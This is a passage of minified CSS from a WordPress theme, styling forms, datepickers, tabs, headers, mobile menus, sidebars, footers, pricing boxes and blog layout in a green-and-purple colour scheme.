input[type='url']:focus,.widget_mc4wp_form_widget input[type='url']:hover,.widget_mc4wp_form_widget input[type='email']:focus,.widget_mc4wp_form_widget input[type='email']:hover,.widget_mc4wp_form_widget input[type='date']:focus,.widget_mc4wp_form_widget input[type='date']:hover,.widget_mc4wp_form_widget input[type='number']:focus,.widget_mc4wp_form_widget input[type='number']:hover,.widget_mc4wp_form_widget input[type='search']:focus,.widget_mc4wp_form_widget input[type='search']:hover,.widget_mc4wp_form_widget textarea:focus,.widget_mc4wp_form_widget textarea:hover,.widget_mc4wp_form_widget select:focus,.widget_mc4wp_form_widget select:hover{box-shadow:none;border-color:#707070}.codebean-form textarea,.comment-respond textarea,.widget_mc4wp_form_widget textarea{display:block;max-height:100px}.codebean-form input[type='submit'],.codebean-form button,.codebean-form .button,.comment-respond input[type='submit'],.comment-respond button,.comment-respond .button,.widget_mc4wp_form_widget input[type='submit'],.widget_mc4wp_form_widget button,.widget_mc4wp_form_widget .button{margin:0;padding:10px 18px;background:#707070;color:#fff}.ui-datepicker{background:#fff;border:2px solid #e3e3e3;border-top:0;padding:10px;width:20em}.ui-datepicker .ui-datepicker-header{position:relative;padding:10px 0 15px 0;border-bottom:1px solid #e3e3e3;margin-bottom:10px}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{width:10px;height:10px}.ui-datepicker .ui-datepicker-next{top:10px;right:12px;font-size:16px}.ui-datepicker .ui-datepicker-next:before{content:'\f105';font-family:FontAwesome}.ui-datepicker .ui-datepicker-prev{top:10px;left:15px;font-size:16px}.ui-datepicker .ui-datepicker-prev:before{content:'\f104';font-family:FontAwesome}.ui-datepicker table{font-size:100%}.ui-datepicker td a{display:block;padding:2px 10px;transition:all 0.2s ease-in-out}.ui-datepicker td a:hover{background:#5f862f;color:#fff}span.wpcf7-not-valid-tip{display:none}.wpcf7-not-valid{border-color:red !important}div.wpcf7-response-output{margin:20px 0;padding:6px 12px;border:1px solid transparent}div.wpcf7-validation-errors,div.wpcf7-spam-blocked{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}div.wpcf7-mail-sent-ok{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}div.wpcf7-mail-sent-ng{color:#a94442;background-color:#f2dede;border-color:#ebccd1}ul.default-list{padding:0;margin:0;list-style:none}ul.default-list > li{margin-bottom:8px}ul.default-list > li:before{content:'\f105';font-family:FontAwesome;margin-right:10px}input[type='submit'],button,.button,.cb-btn{display:inline-block;border:0;padding:5px 7px;text-transform:uppercase;font-weight:bold;letter-spacing:2px;font-size:12px;border-radius:2px;transition:all 150ms cubic-bezier(0.25, 0.46, 0.45, 0.94);margin:0 0 20px 0;position:relative;overflow:hidden}input[type='submit']:after,button:after,.button:after,.cb-btn:after{top:100%;right:0;bottom:0;left:0;position:absolute;background-color:rgba(255, 255, 255, 0.1);transition:top 0.24s cubic-bezier(0.25, 0.46, 0.45, 0.94);content:''}input[type='submit']:hover,button:hover,.button:hover,.cb-btn:hover{outline:none}input[type='submit']:hover:after,button:hover:after,.button:hover:after,.cb-btn:hover:after{top:0}input[type='submit']:focus,button:focus,.button:focus,.cb-btn:focus{outline:none}.mfp-close:after{display:none}input[type='submit'],button,.button{color:white !important;background-color:#5f862f}.cb-btn.rounded{border-radius:26px}.cb-btn.small{padding:8px 12px;letter-spacing:1px;font-size:11px}.cb-btn.btn-dark{background-color:#222;color:#fff}.cb-btn.btn-dark:hover,.cb-btn.btn-dark:focus{color:#fff}.btn-border{border:2px solid;border-color:#e3e3e3;background:transparent;color:#222222}button.cb-btn{padding:10px 18px}.codebean-button a{margin:0}.ui-tabs .ui-tabs-nav{margin:0;padding:0}.ui-tabs .ui-tabs-nav li{font-weight:400;margin:0 1px 1px 0}.ui-tabs .ui-tabs-nav li:focus{outline:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{background:#222;cursor:default;color:#fff}.ui-tabs .ui-tabs-nav li.ui-state-hover .ui-tabs-anchor{color:#fff;background:#222}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{background:#fff;display:block;color:#777;width:100%;display:block;padding:14px 20px;transition:background 150ms ease-in-out}.ui-tabs .ui-tabs-nav .ui-tabs-anchor:focus{outline:none;color:#222}.ui-tabs-vertical{width:100%}.ui-tabs-vertical .ui-tabs-nav{padding:0;float:left;width:24%}.ui-tabs-vertical .ui-tabs-nav li{clear:left;width:100%;margin:0 -1px .2em 0}.ui-tabs-vertical .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs-vertical .ui-tabs-nav li.ui-state-hover .ui-tabs-anchor{background:#f9f9f9;color:#222;border-left:4px solid #f5f5f5}.ui-tabs-vertical .ui-tabs-nav .ui-tabs-anchor{border-left:4px solid transparent}.ui-tabs-vertical .ui-tabs-panel{padding:10px 30px;float:left;width:76%}@media only screen and (max-width: 768px){.ui-tabs-vertical .ui-tabs-nav,.ui-tabs-vertical .ui-tabs-panel{width:100%;float:none}}.ui-accordion .ui-accordion-header{background:#f9f9f9;padding:20px;padding-left:42px;display:block;position:relative;color:#222;transition:all 0.1s ease-in-out}.ui-accordion .ui-accordion-header:focus{outline:none}.ui-accordion .ui-accordion-header:before{font-size:16px;content:'\f105';font-family:FontAwesome;position:absolute;display:block;top:20px;left:20px;transition:transform 0.2s ease-in-out}.ui-accordion .ui-accordion-header.ui-state-active:before{transform:rotate(90deg)}.ui-accordion .ui-accordion-content{padding:20px;overflow:hidden;display:block}.top-bar{position:relative;height:50px;line-height:50px;width:100%;background:#222;color:#aaa;font-size:13px;border-bottom:1px solid transparent;-moz-osx-font-smoothing:grayscale}.top-bar .top-header-widget-left{text-align:left}.top-bar .top-header-widget-right{text-align:right}@media only screen and (max-width: 992px){.top-bar .top-header-widget-left,.top-bar .top-header-widget-right{text-align:center}}.top-bar .top-header-widget{display:inline-block;margin-right:20px}.top-bar .top-header-widget:last-of-type{margin-right:0}.top-bar a{color:#aaa}.top-bar a:hover{color:#fff}.transparent-header .top-bar{position:absolute;width:100%;position:absolute;width:100%;z-index:999}.top-bar .textwidget{display:inline-block}@media only screen and (max-width: 992px){.top-bar .textwidget{text-align:center;padding:12px 0 6px 0}}.top-bar .textwidget p{margin-bottom:0}.top-bar .menu{list-style:none;display:inline-block;padding:0;margin:0}.top-bar .menu li{display:inline-block;padding:0;margin:0;margin-right:20px}.top-bar .menu li:after{content:'';width:1px;height:10px;background:rgba(255, 255, 255, 0.3);display:inline-block;margin-left:20px}.top-bar .menu li:last-of-type{margin-right:0}.top-bar .menu li:last-of-type:after{display:none}@media (max-width: 991px){.top-bar .menu{padding:4px 0 12px 0}}.top-bar .codebean-social-icons a{color:#fff;margin:0 6px}.top-bar .codebean-social-icons a:after{display:none}.top-bar .codebean-social-icons a:hover{color:#5f862f}.site-header{position:relative}.site-header .site-header-inner{display:table;width:100%;height:90px;line-height:90px}.site-header .site-logo{display:table-cell;width:160px;padding:0 30px 0 0;vertical-align:middle}.site-header .site-logo img{width:100%}.site-header .site-logo .logo-alt{display:none}.site-header .site-nav{display:table-cell;vertical-align:middle}.site-header.is-fixed .logo-default{display:none}.site-header.is-fixed .logo-alt{display:block}.site-header.is-fixed .main-header{position:fixed;width:100%;top:0 !important;background-color:#fff;z-index:999;box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.12);border-bottom:2px solid #f5f5f5}.default-header .main-header{background-color:#fff;border-bottom:2px solid #f5f5f5}.transparent-header .main-header{position:absolute;width:100%;top:0;background-color:transparent;z-index:999}.transparent-header.has-top-bar .main-header{top:50px}.site-header .main-menu{position:relative;float:right;font-weight:500;font-size:15px;text-transform:none}.site-header .main-menu .menu{list-style:none;padding:0;margin:0;float:left}.site-header .main-menu .menu > li{position:relative;display:inline-block;margin:0;padding:0 15px}.site-header .main-menu .menu > li > a{transition:color 250ms cubic-bezier(0.25, 0.46, 0.45, 0.94)}.site-header .main-menu .menu > li > a:hover,.site-header .main-menu .menu > li > a:active{color:#5f862f}.transparent-demo .main-menu .menu > li > a,.transparent-demo .offcanvas-sidebar-toggle a{color:white !important}.transparent-demo .main-menu .menu > li > a:hover,.transparent-demo .offcanvas-sidebar-toggle a:hover{color:#5f862f !important}.is-fixed .main-menu .menu > li > a,.is-fixed .offcanvas-sidebar-toggle a{color:#222 !important}.is-fixed .main-menu .menu > li > a:hover,.is-fixed .offcanvas-sidebar-toggle a:hover,.is-fixed .main-menu .menu > li.current-menu-item > a{color:#5f862f}.transparent-demo .top-bar{background-color:transparent;border-color:rgba(255, 255, 255, 0.2)}.site-header .sub-menu{display:none;margin:0;padding:10px 0;position:absolute;left:0;top:100%;min-width:230px;line-height:1;font-weight:400;font-size:13px;text-transform:none;background:#fff;border-left:2px solid #f5f5f5;border-right:2px solid #f5f5f5;border-bottom:2px solid #f5f5f5;list-style:none;z-index:99}.site-header .sub-menu li{position:relative;padding:0;margin:0}.site-header .sub-menu li a{display:block;margin:0;padding:12px 20px;color:#848484;transition:all 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94)}.site-header .sub-menu li a:hover{padding-left:25px;background:#f5f5f5;color:#222}.site-header .sub-menu li .sub-menu{left:100%;top:0;border-top:2px solid #f5f5f5}.site-header .search-form{float:left;position:relative}.site-header .search-form a{position:relative;display:block;padding:0 15px;font-size:13px;z-index:11}.site-header .search-form .search-input-draw{display:block;opacity:0;visibility:hidden;position:absolute;right:0;top:50%;padding:12px;z-index:10;min-width:200px;border:1px solid #e3e3e3;background:#fff;transition:all 250ms cubic-bezier(0.25, 0.46, 0.45, 0.94);font-size:13px;line-height:1;transform:translate3d(0, -50%, 0)}.site-header .search-form .search-input-draw .search-input{padding:0;margin:0;background:transparent;border-color:transparent}.site-header .search-form .search-input-draw .search-input:focus{border-color:transparent;outline:0;box-shadow:none}.site-header .search-form .search-input-draw.visible{opacity:1;visibility:visible}.site-header .offcanvas-sidebar-toggle{float:left}.site-header .offcanvas-sidebar-toggle a{display:block;padding:0 15px;padding-right:0;position:relative}.site-header .header-button-wrapper{float:left;margin:0 25px}.site-header .header-button-wrapper .header-button{display:inline-block;padding:15px 20px;margin:0;background:#5f862f;color:white;border-radius:26px;font-weight:700;text-transform:uppercase;font-size:12px;font-weight:700;letter-spacing:1px;transition:border 0.3s ease-in-out;line-height:1}.site-header .header-button-wrapper .header-button:hover{border-color:rgba(255, 255, 255, 0.5);color:white}.mobile-header{position:relative;width:100%;background-color:#fff;z-index:103}.mobile-header .mobile-header-inner{display:table;width:100%;padding:32px 0}.mobile-header .logo-wrapper{float:left;width:150px}@media (max-width: 768px){.mobile-header .wrapper{width:100%;padding-right:30px}}.mobile-header .mobile-menu-toggle,.mobile-header .logo-wrapper{display:table-cell;vertical-align:middle}.mobile-header .mobile-menu-toggle{position:relative;top:3px;right:4px;width:1%;float:right}.mobile-header .mobile-menu-toggle a:hover,.mobile-header .mobile-menu-toggle a:focus{color:#222}.mobile-header .mobile-navigation{position:absolute;width:100%;left:0;display:none;background-color:#fff;border-bottom:2px solid #f5f5f5;overflow-x:hidden;overflow-y:scroll}.mobile-header .mobile-navigation ul > li:last-child > a{border-bottom:none}.mobile-header .mobile-navigation ul{list-style:none;margin:0;padding:0}.mobile-header .mobile-navigation ul li{position:relative;z-index:10}.mobile-header .mobile-navigation ul li.dropdown-open .expander > i{transform:rotate(45deg)}.mobile-header .mobile-navigation ul li .sub-menu{display:none;margin-left:20px}.mobile-header .mobile-navigation ul li .sub-menu a{border-bottom:1px solid #e3e3e3}.mobile-header .mobile-navigation ul li .sub-menu li .expander > i{transform:rotate(0)}.mobile-header .mobile-navigation ul li .sub-menu li.dropdown-open .expander > i{transform:rotate(45deg)}.mobile-header .mobile-navigation ul .expander{position:absolute;top:0;right:0;line-height:35px;height:35px;width:50px;text-align:right}.mobile-header .mobile-navigation ul .expander:hover{cursor:pointer}.mobile-header .mobile-navigation ul .expander i{font-size:12px;transition:transform 200ms cubic-bezier(0.25, 0.46, 0.45, 0.94)}.mobile-header .mobile-navigation a{border-bottom:1px solid #e3e3e3;font-weight:400;font-size:13px;color:#777;padding:10px 0;display:block;position:relative;line-height:18px}.mobile-header .mobile-navigation a:hover{color:#5f862f}.page-overlay{position:fixed;top:0;left:0;right:0;bottom:0;display:block;background:#000;z-index:1000;visibility:hidden;cursor:pointer;opacity:0;transition:all 0.3s ease-in-out}.offcanvas-sidebar{background:#fefefe;position:fixed;width:400px;left:100%;top:0;bottom:0;z-index:9999;visibility:visible;padding:50px;transition:all 0s ease-in-out;transition-duration:.3s}.page-view{position:relative;background:#fff !important;transition:transform 0s ease-in-out;transition-duration:.3s}.sidebar-menu-active .page-overlay{visibility:visible;opacity:0.7}.sidebar-menu-active .offcanvas-sidebar{transform:translate3d(-400px, 0px, 0px)}.page-title{margin:0}.page-title .page-title-inner{display:table;width:100%;padding:30px 0}.page-title .page-title-inner .title{float:left;display:table-cell;vertical-align:middle}.page-title .breadcrumbs{display:table-cell;vertical-align:middle;text-align:right;color:#b0b0b0}.page-title .breadcrumbs > span{margin:0 10px}.page-title.breadcrumb-style{background:#f5f5f5}.page-title.breadcrumb-style .title h2{font-size:20px;font-weight:bold;margin:0;text-transform:none}.page-title.banner-style{padding:0;margin:0;height:100%;min-height:250px;background-color:#337ab7;background-repeat:no-repeat;background-size:cover !important;background-position-x:50%;background-position-y:0;background-attachment:fixed}.page-title.banner-style .title{padding:150px 0}@media (max-width: 768px){.page-title.banner-style .title{padding:50px 15px !important}}.page-title.banner-style .title h2{font-size:60px;font-weight:700;font-style:normal;letter-spacing:0;text-transform:none;color:white}@media (max-width: 768px){.page-title.banner-style .title h2{font-size:30px !important}}.page-title.banner-style .title p{margin:0;font-size:20px;font-family:"Merriweather", serif;font-weight:400;font-style:italic;line-height:30px;letter-spacing:0;text-transform:none;color:white}.section-block{position:relative;padding-top:90px;padding-bottom:80px;overflow:hidden}.home-boxed .section-block{padding:65px 0}.section-block.comments-section{background-color:#f5f5f5}.section-block.comments-section h3{text-transform:none;font-weight:bold}.vc-enabled .section-block{padding:0}.section-title h2{margin:0 0 20px 0}.section-title p{margin:0 0 20px 0;font-size:15px;font-family:"Merriweather", serif;font-style:italic;font-weight:normal;line-height:30px;color:#999}.section-title .section-title-decor{margin:0 0 30px 0;display:inline-block;width:70px;height:1px;background:#5f862f;background:-webkit-linear-gradient(right, #5f862f, #75439c);background:-o-linear-gradient(right, #5f862f, #75439c);background:-moz-linear-gradient(right, #5f862f, #75439c);background:linear-gradient(to right, #5f862f, #75439c)}.section-title.style2 p{margin-top:-15px}.section-title.style3 h2{margin-bottom:15px}.welcome-section h2{margin-bottom:30px}.welcome-section p{margin-bottom:30px}.no-padding{padding:0;padding-bottom:0}.no-padding-bottom{padding-bottom:0}.gradient-overlay{position:absolute;background-image:linear-gradient(-145deg, #5f862f, #75439c);top:0;left:0;bottom:0;right:0;z-index:52}.dark-overlay{position:absolute;background-color:#222;top:0;left:0;bottom:0;right:0;opacity:.8;z-index:53}.parallax-bg{position:absolute;z-index:50;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;background-size:cover}.static-bg{position:absolute;z-index:50;top:0;left:0;width:100%;height:100%;background-position:50% 20%}.half-space{width:100%;height:30px;position:relative;display:block}.space{width:100%;height:60px;position:relative;display:block}.image-wrapper{display:inline-block;vertical-align:top;max-width:100%}.appointment-form-inline .appointment-inline-wrapper{padding-top:30px;padding-bottom:20px;border-bottom:1px solid #f5f5f5;transition:transform 0.3s ease-in-out}.appointment-form-inline .appointment-inline-wrapper .input-holder{margin-bottom:30px}.appointment-form-inline .appointment-inline-wrapper button{margin-top:-5px}.appointment-form-inline .show-hide-appointment{text-align:center}.appointment-form-inline .show-hide-appointment a{padding:10px 20px;display:inline-block;background:#f5f5f5;font-family:"Montserrat", sans-serif;transition:all 0.2s ease-in-out}.appointment-form-inline .show-hide-appointment a i{margin-left:10px;position:relative;top:1px}.appointment-form-inline .show-hide-appointment a:hover,.appointment-form-inline .show-hide-appointment a:focus{color:#222;background:#f0f0f0}.appointment-form-inline .show-hide-appointment a.active i{transform:rotate(180deg)}.no-results label{margin:0 0 30px 0;width:100%}.no-results label span{display:none}.page-404 h2{font-size:150px;color:#5f862f}.widgetized-footer{padding-left:4%;padding-right:4%;padding-top:80px;padding-bottom:40px;color:#888;background:#181818}.widgetized-footer a{color:#fff}.widgetized-footer a:hover{color:#888}.widgetized-footer .footer-widget{padding-right:20px;margin-bottom:40px}.widgetized-footer .footer-widget .widget-title{color:#fff;font-size:16px;margin-bottom:30px}.footer-bottom{display:table;width:100%;padding:18px 4%;background:#101010;color:#888}.footer-bottom a{color:#fff;transition:color 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94)}.footer-bottom a:hover{color:#888}.footer-bottom .footer-bottom-left{text-align:left}.footer-bottom .footer-bottom-right{text-align:right}@media only screen and (max-width: 992px){.footer-bottom .footer-bottom-left,.footer-bottom .footer-bottom-right{text-align:center}}.footer-bottom .menu{list-style:none;margin:0;padding:0}.footer-bottom .menu li{display:inline-block;margin:0;padding:0}.footer-bottom .menu li a{font-weight:400;padding:0 10px}.footer-bottom .menu li.current-menu-item a,.footer-bottom .menu li.current-menu-ancestor a{color:#5f862f}@media only screen and (max-width: 992px){.footer-bottom .menu{margin-top:10px}}.sidebar-widget ul{list-style:none;padding:0;margin:0}.sidebar-widget ul li{border-bottom:1px solid #f5f5f5}.sidebar-widget ul li:last-of-type{border-bottom:0}.sidebar-widget ul li a{padding:10px 0;display:inline-block}.sidebar-widget ul li a:before{content:'\f105';font-family:FontAwesome;margin-right:10px;color:#5f862f}.sidebar-widget ul ul{list-style:none;padding:0 0 0 20px;margin:0;border-top:1px solid #f5f5f5}.sidebar-widget ul ul a:before{display:none}.services-sidebar .widget_nav_menu{background-color:#5f862f}.services-sidebar .widget_nav_menu li{position:relative;padding:25px 0;border-bottom:1px solid rgba(255, 255, 255, 0.2);transition:all 0.2s ease-in-out}.services-sidebar .widget_nav_menu li:hover,.services-sidebar .widget_nav_menu li.current-menu-item{background-color:rgba(255, 255, 255, 0.1)}.services-sidebar .widget_nav_menu li a{padding:0 25px;font-size:15px;font-family:"Montserrat", sans-serif;font-weight:500;color:white}.services-sidebar .widget_nav_menu li a:before{display:none}.services-sidebar .widget_nav_menu li a:after{position:absolute;right:25px;content:'\f105';font-family:'FontAwesome';font-size:20px}.footer-widget ul{list-style:none;padding:0;margin:0}.footer-widget ul li{margin-bottom:8px}.footer-widget ul li:before{content:'\f105';font-family:'FontAwesome';margin-right:10px}.footer-widget ul ul{list-style:none;padding:0 0 0 20px;margin:0}.footer-widget ul ul li:before{display:none}.footer-widget input,.footer-widget select,.footer-widget textarea{color:inherit;background-color:transparent;border:1px solid rgba(255, 255, 255, 0.1);box-shadow:none}.footer-widget input:hover,.footer-widget input:focus,.footer-widget select:hover,.footer-widget select:focus,.footer-widget textarea:hover,.footer-widget textarea:focus{box-shadow:none;border:1px solid rgba(255, 255, 255, 0.5)}.footer-widget input[type="submit"]{background-color:#5f862f;border:inherit;box-shadow:inherit}.widget_archive label,.widget_categories label{display:none}.widget_rss .rss-date{display:block}.widget_rss .rssSummary{margin:15px 0 0 0}.widget_rss ul li{padding-bottom:20px;margin-bottom:20px}.widget_rss ul li:last-child{padding:0;margin:0}.widget_recent_comments ul li a:before{display:none}.widget_calendar td a{display:block}.widget_calendar tfoot #prev{text-align:left}.widget_calendar tfoot #next{text-align:right}.widget_search label{width:100%}.widget_search span{display:none}.widget_search input[type="submit"]{display:none}.widget_tag_cloud a{padding:8px;border:1px solid #e3e3e3}.widget_tag_cloud a:hover{background-color:#5f862f;color:white;border-color:white}.codebean-video-presentation-widget .video-box{display:inline-block;vertical-align:middle;position:relative;width:100%;margin-bottom:28px}.codebean-video-presentation-widget .video-image{display:block;position:relative;overflow:hidden}.codebean-video-presentation-widget .video-image img{display:block;position:relative;width:100%;overflow:hidden;transition:transform .3s ease-in-out;z-index:30;backface-visibility:hidden}.codebean-video-presentation-widget .video-image:hover img{transform:scale(1.06) rotate(0.5deg)}.codebean-video-presentation-widget .video-image .video-button{position:absolute;top:50%;left:50%;text-align:center;z-index:34;transform:translate(-50%, -50%);color:#222;width:60px;height:60px;line-height:60px;background:#fff;border-radius:50%}.codebean-video-presentation-widget .video-title{font-size:18px}.codebean-pics-grid ul{background:transparent;padding:0;margin:0;list-style:none}.codebean-pics-grid ul li{display:block;float:left;margin:0;padding:0 10px 10px 0;vertical-align:top;overflow:hidden;text-align:center;border:0}.codebean-pics-grid ul li a{padding:0}.codebean-pics-grid ul img{border:none;border-radius:3px;padding:0;position:relative;height:auto;max-width:100%}.codebean-pics-grid li:before,.codebean-pics-grid a:before{display:none}.sidebar-widget.widget_rss ul li a{padding:0}.sidebar-widget thead{background-color:#f5f5f5}.sidebar-widget tbody a{color:#5f862f}.sidebar-widget tbody td:hover{background-color:#f5f5f5}.sidebar-widget tbody td.pad:hover{background-color:transparent}.footer-widget tr{border-bottom:1px solid rgba(255, 255, 255, 0.1)}.footer-widget tfoot tr{border-bottom:none}.footer-widget.widget_tag_cloud a{border:1px solid rgba(255, 255, 255, 0.1)}.footer-widget.widget_tag_cloud a:hover{color:white}.sidebar .codebean-social-icons li,.offcanvas-sidebar .codebean-social-icons li{border:none}.sidebar .codebean-social-icons a,.offcanvas-sidebar .codebean-social-icons a{display:block;padding:0;margin:0 4px 0 0;float:left;width:35px;height:35px;font-size:14px;text-align:center;line-height:35px;color:#777;background-color:#f5f5f5;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.sidebar .codebean-social-icons a:hover,.offcanvas-sidebar .codebean-social-icons a:hover{background-color:#5f862f;color:white}.footer-widget.widget_mc4wp_form_widget input,.footer-widget.widget_mc4wp_form_widget textarea{border:0;border-bottom:2px solid rgba(255, 255, 255, 0.2)}.footer-widget.widget_mc4wp_form_widget input:focus,.footer-widget.widget_mc4wp_form_widget input:hover,.footer-widget.widget_mc4wp_form_widget textarea:focus,.footer-widget.widget_mc4wp_form_widget textarea:hover{box-shadow:none;border-color:rgba(255, 255, 255, 0.7)}.footer-widget.widget_mc4wp_form_widget input[type='submit'],.footer-widget.widget_mc4wp_form_widget button,.footer-widget.widget_mc4wp_form_widget .button{background:#5f862f}.widgetized-footer .codebean-social-icons li{margin:0;border:none}.widgetized-footer .codebean-social-icons a{display:block;padding:0;margin:0 4px 0 0;float:left;width:35px;height:35px;font-size:14px;text-align:center;line-height:35px;color:#777;background:#252525;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.widgetized-footer .codebean-social-icons a:hover{background-color:#5f862f;color:white}.footer-bottom .codebean-social-icons a{margin:0 6px}.footer-bottom .codebean-social-icons a:after{display:none}.slider-heading-1{font-family:"Montserrat", sans-serif;font-size:60px;font-weight:700;color:#fff}.slider-heading-2{font-family:"Montserrat", sans-serif;font-size:45px;font-weight:700;color:#fff}.slider-small-text{font-size:18px;font-family:"Ubuntu", sans-serif;color:#fff}.slider-text-2{font-size:14px;font-family:"Ubuntu", sans-serif;color:#fff}.biotech-slider-arrows{background:transparent}.biotech-slider-arrows:hover{background:transparent}.biotech-slider-arrows:before{font-size:45px}.sidebar{padding-left:30px}@media (max-width: 768px){.sidebar{padding-left:15px;margin:30px 0}}.sidebar.services-sidebar{padding-left:15px}.sidebar-widget{margin-bottom:50px}.sidebar-widget h4{font-size:15px;background:#f5f5f5;padding:22px 30px;margin:0 auto 30px auto}.sidebar-widget:last-of-type{margin-bottom:0}.recent-posts-sidebar .post{padding-bottom:18px;margin-bottom:18px;border-bottom:1px solid #f5f5f5}.recent-posts-sidebar .post .blog-thumb{max-width:100%;width:85px;height:85px;background:#f5f5f5;float:left;overflow:hidden;margin:0}.recent-posts-sidebar .post .blog-content{padding-left:15px;overflow:hidden}.recent-posts-sidebar .post .blog-content .post-title{margin:0;font-weight:500;line-height:.75}.recent-posts-sidebar .post .blog-content span{display:block}.recent-posts-sidebar .post .blog-content span a{color:#5f862f;font-size:13px}.sweep-bottom{display:inline-block;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.sweep-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;background:#5f862f}.sweep-bottom:active,.sweep-bottom:focus,.sweep-bottom:hover{color:#fff}.sweep-bottom:active:before,.sweep-bottom:focus:before,.sweep-bottom:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.icon-box .title,.service-box-rounded .title,.service-box-bg .title{margin-bottom:15px;font-size:16px;font-weight:700;text-transform:none}.service-box{text-align:center;padding:0 10px 20px 10px}.service-box .icon{display:block;margin-bottom:25px}.service-box .icon i{color:#5f862f;font-size:45px;line-height:45px;transition:color .3s ease-in-out}.feature-box{margin-bottom:30px}.feature-box .icon{float:left}.feature-box .icon i{color:#5f862f;font-size:36px;line-height:36px}.feature-box .text{padding-left:60px}.service-box-bg{padding:44px 30px 34px 30px;text-align:center;margin-bottom:30px}.service-box-bg .description{margin-bottom:0}.service-box-bg .title{transition:color .3s ease-in-out}.service-box-bg .icon{margin-bottom:15px}.service-box-bg .icon i{transition:color .3s ease-in-out;color:#222;font-size:38px;line-height:38px}.service-box-bg:before{background:#5f862f}.service-box-bg:hover .description,.service-box-bg:hover .title,.service-box-bg:hover .title a,.service-box-bg:hover .icon i{color:#fff !important}.service-box-rounded{text-align:center;padding:5%}.service-box-rounded .icon{margin-bottom:26px}.service-box-rounded .icon .rounder{background:#fff;width:70px;height:70px;text-align:center;border-radius:50%;display:inline-block;box-shadow:0px 1px 3px 0px rgba(0, 0, 0, 0.1)}.service-box-rounded .icon .rounder i{display:block;line-height:70px;transition:color .3s ease-in-out;color:#222;font-size:18px}.service-box-rounded .description{margin-bottom:20px}.service-box-rounded:hover .icon .rounder i{color:#5f862f !important}.call-to-action .call-to-action-inner{display:table;width:100%;box-sizing:border-box;padding:45px 0}.call-to-action .call-to-action-inner .cta-title-wrap{width:75%;display:table-cell;vertical-align:middle}.call-to-action .call-to-action-inner .cta-title-wrap .cta-title{font-weight:normal;font-size:22px;text-transform:none}.call-to-action .call-to-action-inner .cta-title-wrap .cta-title strong{font-weight:bold}.call-to-action .call-to-action-inner .cta-button{display:table-cell;vertical-align:middle;width:25%;text-align:right}.call-to-action .call-to-action-inner .cta-button .cb-btn{margin:0;vertical-align:middle}@media (max-width: 992px){.call-to-action .call-to-action-inner .cta-title-wrap{width:100%;display:block;text-align:center}.call-to-action .call-to-action-inner .cta-button{width:100%;display:block;text-align:center}}.call-to-action.light{background:#f5f5f5}.call-to-action.accent{background:#5f862f}.call-to-action.accent .cta-title{color:#fff}.call-to-action.dark{background:#222}.call-to-action.dark .cta-title{color:#fff}.call-to-action.gradient{background-image:linear-gradient(-90deg, #5f862f, #75439c)}.call-to-action.gradient .cta-title{color:#fff}.banner-holder{position:relative;z-index:60;color:#fff}.banner-holder h3{color:#fff}.pricing-post{background:#f9f9f9;padding:30px;text-align:center;position:relative;overflow:hidden;margin-bottom:30px}.pricing-post .pricing-title{font-size:16px;margin:0 0 20px}.pricing-post .pricing-price{font-size:36px;font-weight:600;padding:20px 0 45px;border-top:3px solid #e3e3e3;color:#222}.pricing-post .pricing-price span{vertical-align:super;font-size:16px;margin-right:2px}.pricing-post .pricing-text{color:#cccccc;padding:0 0 10px;border-bottom:3px solid #e3e3e3}.pricing-post .pricing-text p{font-weight:600;margin-bottom:0}.pricing-post .pricing-list{padding:22px 0 22px;text-align:center;margin:0;list-style:none}.pricing-post .pricing-button{text-align:center}.pricing-post:before{content:'';position:absolute;top:0;left:0;width:100%;height:3px;background:#5f862f;transform:translate3d(-101%, 0, 0);transition:transform 0.3s cubic-bezier(0.19, 1, 0.22, 1)}.pricing-post:hover:before{transform:translate3d(0, 0, 0)}.alert-box{position:relative;background:#f9f9f9;padding:20px 20px 18px 20px;margin-bottom:15px}.alert-box .close-alert{position:absolute;top:10px;right:0;color:#fff;font-size:16px;display:block;width:30px;height:30px}.alert-box h4{margin:4px 0 0;color:#fff}.alert-box p{color:#fff;margin-bottom:0}.alert-box.info-alert{background:#78c1d4}.alert-box.error-alert{background:#ea8181}.alert-box.warning-alert{background:#e7c66f}.alert-box.success-alert{background:#7fd5b4}.content-area{padding-right:30px}.format-gallery .gallery{clear:both;margin:0 0 30px;overflow:hidden}.format-gallery .gallery-item{margin:5px 5px 0 0;float:left;position:relative;width:inherit;overflow:hidden}.format-gallery .gallery-caption{background:rgba(255, 255, 255, 0.8);color:#333;font-size:13px;font-weight:400;overflow:hidden;padding:10px 0;margin:0;position:absolute;bottom:-100%;text-indent:10px;text-overflow:ellipsis;width:100%;white-space:nowrap;opacity:0;transition:all 0.2s ease-in-out}.format-gallery .gallery-item:hover .gallery-caption{opacity:1;bottom:0}.post-item .post-title{font-size:18px;line-height:1.4;font-weight:700;font-style:normal;letter-spacing:0;text-transform:none}.blog-item .post-title{font-size:30px;line-height:1.2;font-weight:700;font-style:normal;letter-spacing:0;text-transform:none}.blog-item.sticky .post-title a{color:#5f862f}.blog-item img{width:100%}.single .blog-item img{max-width:100%;width:auto}.blog-item{margin-bottom:30px}.standard-layout 